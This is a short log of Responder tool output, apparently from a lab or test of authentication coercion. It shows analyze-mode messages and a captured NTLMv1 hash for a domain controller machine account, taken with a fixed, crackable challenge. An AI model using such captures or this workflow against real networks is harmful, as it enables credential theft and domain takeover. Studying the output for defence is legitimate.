 [+] Current Session Variables:
    Responder Machine Name     [WIN-TLGI21C66LU]
    Responder Domain Name      [NBQA.LOCAL]
    Responder DCE-RPC Port     [46920]
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (192.168.1.27) is not on the same subnet than the DNS server (127.0.0.53).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[SMB] NTLMv1-SSP Client   : 192.168.1.46
[SMB] NTLMv1-SSP Username : COERCE\DC2016$
[SMB] NTLMv1-SSP Hash     : DC2016$::COERCE:545CF7B50263F91000000000000000000000000000000000:DEAA3AC23577F86C93221BFC6D7B8E3074F9E0957EDC40CA:11223
34455667788
[*] Skipping previously captured hash for COERCE\DC2016$